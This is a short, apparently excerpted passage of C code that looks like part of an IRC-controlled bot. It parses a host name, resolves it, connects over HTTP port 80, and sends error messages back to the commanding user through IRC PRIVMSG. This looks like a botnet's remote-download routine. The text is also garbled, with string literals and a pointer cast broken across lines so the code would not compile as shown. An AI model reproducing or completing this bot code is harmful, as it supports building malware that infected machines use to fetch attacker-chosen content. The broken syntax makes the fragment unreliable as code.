
for (i = 0; i < strlen(buf) && buf[i] != '/'; i++);
buf[i] = 0;
server.sin_family = AF_INET;
server.sin_port = htons(80);
if ((ipaddr = inet_addr(buf)) == -1) {
struct hostent *hostm;
if ((hostm = gethostbyname(buf)) == NULL) {
send_msg(sock, "PRIVMSG %s :Unable to resolve
address.\n", sender);
exit(0);
}
memcpy((char
) &server.sin_addr, hostm->h_addr, hostm-
>h_length);
} else server.sin_addr.s_addr = ipaddr;
memset(&(server.sin_zero), 0, 8);
if (connect(sock2, (struct sockaddr *) &server, sizeof
(server)) != 0) {
send_msg(sock, "PRIVMSG %s :Unable to connect to
http.\n", sender);
exit(0);
}